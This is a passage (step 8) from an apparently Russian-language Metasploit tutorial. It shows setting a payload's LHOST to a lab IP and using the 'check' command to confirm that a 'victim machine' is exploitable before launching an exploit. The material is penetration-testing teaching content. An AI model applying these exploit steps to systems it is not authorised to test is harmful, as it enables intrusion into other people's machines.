 Шаг 8

• Обратите внимание, что параметр LHOST для payload'а не установлен. Так что нам нужно установить локальный IP-адрес (например, 192.168.42.128) командой set LHOST 192.168.42.128.

• Теперь, когда все готово и эксплоит отконфигурирован должным образом, настало время запустить его.

• Мы можем воспользоваться командой check для того, чтобы убедиться в том, что наша машина-жертва доступна для выполнения на ней эксплоита. Эта опция имеется не для всех сплоитов. Например, на следующем скриншоте хорошо видно, что в нашем случе это именно так.